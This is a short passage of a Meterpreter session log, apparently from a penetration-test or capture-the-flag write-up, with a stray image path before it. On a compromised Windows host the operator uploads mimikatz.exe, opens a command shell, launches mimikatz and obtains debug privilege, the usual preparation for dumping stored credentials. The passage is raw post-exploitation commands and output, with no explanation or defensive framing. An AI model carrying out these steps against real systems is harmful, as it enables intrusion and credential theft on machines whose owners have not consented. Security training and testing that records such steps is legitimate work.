 Terminate channel 3? [y/N]  y
meterpreter > pwd
C:\Program Files
meterpreter > upload mimikatz.exe
[*] Uploading  : /root/Test/mimikatz.exe → mimikatz.exe
[*] Uploaded 1.29 MiB of 1.29 MiB (100.0%): /root/Test/mimikatz.exe → mimikatz.exe
[*] Completed  : /root/Test/mimikatz.exe → mimikatz.exe
meterpreter > shell
Process 5804 created.
Channel 5 created.
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Program Files>mimikatz
mimikatz

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # privilege::debug
Privilege '20' OK